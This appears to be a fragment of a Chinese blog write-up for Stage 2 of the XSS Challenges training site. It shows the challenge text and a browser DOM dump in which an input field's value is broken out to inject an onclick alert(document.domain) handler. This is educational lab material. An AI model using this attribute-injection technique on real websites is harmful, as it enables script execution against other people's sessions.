 应用 逆向工程 密码学 Linux 领域大咖 在线工具 优秀博文 CTF 毕业论文 Github 摄影技巧
xss-quiz.int21h.jp 显示
xss-quiz.int21h.jp
确定
Console Sources Network Performance Memory »
XSS Challenges
Stage #2
What you have to do:
Inject the following JavaScript command: alert(document.domain);
Hint:
No results for your Query. Try again: //"> Search
Congratulations!! Next stage stage-3.php.
This page was written by yamagata21, inspired by http://blogged-on.de/xss/.
<h1>XSS Challenges</h1>
<!-- Cross Site Scripting (XSS) Quiz -->
<h2>Stage #2</h2>
<b>What you have to do:</b>
<br>
"
Inject the following JavaScript command: "
<code>alert(document.domain);</code>
<p>…</p>
<form action="?sid=718d8022e88d3f349597f1d53d63fccb12b4e051" method="post">
<hr class="red">
"No results for your Query. Try again: "
<input type="text" name="p1" size="50" value onclick="alert(document.domain)">
"//"> "
<input type="submit" value="Search">
<hr class="red">
</form>
<span id="msg" style>…</span>
<p></p> == $0